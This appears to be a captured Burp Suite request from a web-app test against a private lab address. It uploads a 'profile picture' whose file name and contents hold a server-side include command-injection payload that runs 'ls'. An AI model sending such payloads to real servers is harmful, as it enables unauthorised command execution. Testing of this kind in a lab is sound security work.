 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /upload_profile.php HTTP/1.1
2 Host: 192.168.234.149
3 Content-Length: 346
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.234.149
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr02gVlCODu15Kyby
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.234.149/edit_profile_picture.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: close
14
15 ------WebKitFormBoundaryr02gVlCODu15Kyby
16 Content-Disposition: form-data; name="fileToUpload"; filename="<!--#exec cmd='ls'
-->"
17 Content-Type: application/octet-stream
18
19 <!--#exec cmd="ls" -->
20
21 ------WebKitFormBoundaryr02gVlCODu15Kyby
22 Content-Disposition: form-data; name="submit"
23
24 Upload Image
25 ------WebKitFormBoundaryr02gVlCODu15Kyby--
26